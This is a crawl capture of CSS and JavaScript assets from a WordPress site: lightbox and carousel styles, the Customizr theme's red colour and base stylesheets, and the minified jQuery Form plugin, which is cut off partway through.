figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;-ms-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}@font-face{font-family:"wpsmsfont";src:url("../font/wpsmsfont.eot");src:url("../font/wpsmsfont.eot?#iefix") format("embedded-opentype"),url("../font/wpsmsfont.woff") format("woff"),url("../font/wpsmsfont.ttf") format("truetype"),url("../font/wpsmsfont.svg#wpsmsfont") format("svg");font-weight:normal;font-style:normal}.wpsms [class^="wpsms-icon-"]:before,.wpsms [class*=" wpsms-icon-"]:before,.wpsms .owl-next:before,.wpsms .owl-prev:before,.wpsms-read-more:after{font-family:"wpsmsfont" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;text-align:left}.wpsms-icon-right-open-big:before{content:"a"}.wpsms-icon-left-open-big:before{content:"b"}.wpsms-icon-facebook:before{content:"c";text-indent:-5px}.wpsms-icon-instagram:before{content:"d"}.wpsms-icon-twitter:before{content:"e"}.wpsms-read-more:after{content:"a";vertical-align:middle;display:inline-block;padding-top:0.1em}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


--- FILE ---
content_type: text/css
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/red.min.css?ver=4.4.2
body_size: 2237
content:
/*!
 * Customizr v4.4.2
 *
 * Licensed under the GNU General Public License v2 or later
 * http://www.gnu.org/licenses/gpl-2.0.html
 * Customized by Nicolas Guillaume (nikeo) and built upon the Twitter Bootstrap Framework (Designed and built with all the love in the world @twitter by @mdo and @fat)
 */.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a:focus{outline:thin dotted #333;outline:thin auto #f93c3c;outline-offset:-2px}a{color:#e10707;text-decoration:none}a:focus,a:hover{color:#970505;text-decoration:underline}blockquote{border-left:5px solid #e10707}.btn-link{border-color:transparent;cursor:pointer;color:#e10707;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:focus,.btn-link:hover{color:#970505;text-decoration:underline;background-color:transparent}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#c30606;background-image:-moz-linear-gradient(top,#e10707,#970505);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e10707),to(#970505));background-image:-webkit-linear-gradient(top,#e10707,#970505);background-image:-o-linear-gradient(top,#e10707,#970505);background-image:linear-gradient(to bottom,#e10707,#970505);background-repeat:repeat-x;border-color:#970505 #970505 #4d0202;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn-primary.active,.btn-primary.disabled,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{color:#fff;background-color:#970505}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#f93737;background-image:-moz-linear-gradient(top,#fa5454,#f70a0a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fa5454),to(#f70a0a));background-image:-webkit-linear-gradient(top,#fa5454,#f70a0a);background-image:-o-linear-gradient(top,#fa5454,#f70a0a);background-image:linear-gradient(to bottom,#fa5454,#f70a0a);background-repeat:repeat-x;border-color:#f70a0a #f70a0a #b00505;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:focus,.btn-info:hover,.btn-info[disabled]{color:#fff;background-color:#f70a0a}.btn:focus{outline:thin dotted #333;outline:thin auto #f93c3c;outline-offset:-2px}.btn-group.open .btn-primary.dropdown-toggle{background-color:#970505}.btn-group.open .btn-info.dropdown-toggle{background-color:#f70a0a}.carousel-control:focus,.carousel-control:hover{color:#e10707;text-decoration:none;opacity:.9}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#d70707;background-image:-moz-linear-gradient(top,#e10707,#c80606);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e10707),to(#c80606));background-image:-webkit-linear-gradient(top,#e10707,#c80606);background-image:-o-linear-gradient(top,#e10707,#c80606);background-image:linear-gradient(to bottom,#e10707,#c80606);background-repeat:repeat-x}.uneditable-input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.uneditable-input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:#f93c3c;outline:0;-webkit-box-shadow:0 0 8px #f93c3c;-moz-box-shadow:0 0 8px #f93c3c;box-shadow:0 0 8px #f93c3c}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus,select:focus{outline:thin dotted #333;outline:thin auto #f93c3c;outline-offset:-2px}.navbar-link{color:#777}.navbar-link:focus,.navbar-link:hover{color:#e10707}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#e10707;text-decoration:none}.navbar .btn-navbar{float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#ab0505;background-image:-moz-linear-gradient(top,#c80606,#7e0404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c80606),to(#7e0404));background-image:-webkit-linear-gradient(top,#c80606,#7e0404);background-image:-o-linear-gradient(top,#c80606,#7e0404);background-image:linear-gradient(to bottom,#c80606,#7e0404);background-repeat:repeat-x;border-color:#7e0404 #7e0404 #340202;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar:active,.navbar .btn-navbar:focus,.navbar .btn-navbar:hover,.navbar .btn-navbar[disabled]{color:#fff;background-color:#7e0404}.navbar .nav li.dropdown>a:focus .caret,.navbar .nav li.dropdown>a:hover .caret{border-top-color:#e10707;border-bottom-color:#e10707}.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle,.navbar .nav li.dropdown.open>.dropdown-toggle{color:#e10707}.nav-list>.active>a,.nav-list>.active>a:focus,.nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#e10707}.nav-pills>.active>a,.nav-pills>.active>a:focus,.nav-pills>.active>a:hover{color:#fff;background-color:#e10707}.nav .dropdown-toggle .caret{border-top-color:#e10707;border-bottom-color:#e10707;margin-top:6px}.nav .dropdown-toggle:focus .caret,.nav .dropdown-toggle:hover .caret{border-top-color:#970505;border-bottom-color:#970505}a.thumbnail:focus,a.thumbnail:hover{border-color:#e10707;-webkit-box-shadow:0 1px 4px rgba(0,105,214,.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}.tc-header{border-top:5px solid #e10707}.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar:active,.navbar .btn-navbar:focus,.navbar .btn-navbar:hover,.navbar .btn-navbar[disabled]{background-color:#970505;background-position:0 -30px}.navbar .btn-toggle-nav.hover .icon-bar,.navbar .nav-collapse.in+.btn-toggle-nav .icon-bar,.no-csstransforms .tc-sn-visible .btn-toggle-nav .icon-bar,.tc-is-mobile.tc-sn-visible .btn-toggle-nav .icon-bar{background-color:#e10707}.navbar .btn-toggle-nav.hover .menu-label{color:#e10707}.site-description{color:#e10707}.navbar .nav>li.current-menu-item>a,.tc-regular-menu .navbar .nav>li.current-menu-ancestor>a{color:#e10707}.navbar .nav li.dropdown.current-menu-item>a .caret,.navbar .nav li.dropdown.open.current-menu-ancestor>.dropdown-toggle .caret,.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav>li.current-menu-item>a .caret,.tc-regular-menu .navbar .nav li.current-menu-ancestor>a .caret,.tc-regular-menu .navbar .nav li.dropdown.current-menu-ancestor>a .caret{border-top-color:#e10707;border-bottom-color:#e10707}.dropdown-menu>li.current-menu-item>a,.tc-regular-menu .dropdown-menu>li.current-menu-ancestor>a{color:#e10707}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover,.dropdown-submenu:focus>a,.dropdown-submenu:hover>a{color:#e10707}.dropdown-menu>li.current-menu-item>a:after,.dropdown-submenu:hover>a:after,.tc-regular-menu .dropdown-menu>li.current-menu-ancestor>a:after{border-left-color:#e10707}a+span.tc-external:after{color:#e10707}table{border-bottom:5px solid rgba(225,7,7,.5);border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}th{font-weight:700;border-bottom:1px solid rgba(225,7,7,.5)}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.widget h3:before{color:#e10707}.archive .archive-header .format-icon:before,.page #content>article.page .entry-header .entry-title.format-icon:before,.search .search-header .format-icon:before,.single #content .entry-header .entry-title.format-icon:before{color:#e10707;opacity:1}.widget.widget_archive li:before,.widget.widget_calendar li:before,.widget.widget_categories li:before,.widget.widget_links li:before,.widget.widget_meta li:before,.widget.widget_nav_menu li:before,.widget.widget_pages li:before,.widget.widget_recent_comments li:before,.widget.widget_recent_entries li:before,.widget.widget_rss li:before{color:#e10707}.social-block a:hover{color:#e10707}.tc-carousel-control:hover{color:#e10707}.page-links button.btn{color:#e10707}.comments-link .tc-comment-bubble{color:#e10707}.comments-link .default-bubble:before{border:solid 2px #e10707}.comments-link .tc-comment-bubble{color:#e10707;border:2px solid #e10707}.comments-link .custom-bubble-one:before{border-color:#e10707 transparent}h3.assistive-text{color:#f93c3c}#footer .calendar_wrap table a{color:#e10707}#wp-calendar th{background-color:#970505;color:#fff}.btt-arrow,footer#footer .colophon a.back-to-top{color:#e10707}.tc-grid-border .grid__item{border-bottom:3px solid #e10707}.tc-grid-icon:before{color:#e10707}

--- FILE ---
content_type: text/css
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/style.css?ver=4.4.2
body_size: 598
content:
/*
Theme Name: Customizr
Theme URI: https://presscustomizr.com/customizr
Description: Customizr is a simple and fast WordPress theme designed to help you attract and engage more visitors. Provides a perfect user experience on smartphones. Powers more than 100K active sites around the world. Hundreds of 5-stars reviews received on WordPress.org.
Version: 4.4.2
Author: nikeo
Author URI: https://presscustomizr.com/
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, buddypress, custom-menu, custom-colors, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, sticky-post, post-formats, rtl-language-support, editor-style
Text Domain: customizr
Domain Path: /inc/lang
Copyright: (c) 2013 - 2021 Nicolas GUILLAUME (nikeo), Nice, France
License: GNU General Public License v2.0 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Requires PHP: 5.3
Tested up to: 5.5
*/
#cookie-law-info-bar{
	background-color: #359931!important;
	color: white!important;
	    padding: 4rem;
}
#cookie-law-info-bar a{
	color: white!important
}
#cookie-law-info-bar a.cli-plugin-button {
    padding: 1rem;
    background-color: #61a229!important;
    border-radius: 30px;
}
#cookie-law-info-bar a#cookie_action_close_header_reject{
	background-color: transparent!important;
}
a#CONSTANT_OPEN_URL {
    margin-right: 6%;
}
@media screen and (max-width: 1360px){
		a#CONSTANT_OPEN_URL {
			margin-right: 0%;
			width: 100%;
			display: block;
			margin: 1rem 0;
			}
}
/**
Note for developers : If you write your CSS code below, it will be deleted on theme update.
If you want to make quick style test / changes, consider using the Custom CSS section in appearance > customize > advanced options > Custom CSS, it will be persisted on theme update.
To make important CSS customizations, you'll want to use a child theme and add your css code in the style.css file of it.
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 9247
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof 